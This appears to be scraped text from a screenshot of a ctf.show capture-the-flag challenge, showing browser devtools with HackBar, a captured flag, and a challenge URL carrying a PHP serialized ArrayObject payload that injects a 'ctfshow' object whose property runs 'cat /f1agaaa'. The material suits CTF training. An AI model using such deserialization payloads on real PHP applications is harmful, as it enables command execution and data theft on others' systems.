 not allowed!ctfshow{5bfd874f-be96-4509-ae3c-60a6c743da61}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://fd48265f-f485-420b-a7b8-36cb00bc0c3f.challenge.ctf.show/?1%2b1>2=C:11:"ArrayObject":85:{x:i:0;a:1:{s:5:"hybcx";O:7:"ctfshow":1:{s:7:"ctfshow";s:12:"cat /f1agaaa";}};m:a:0:{}}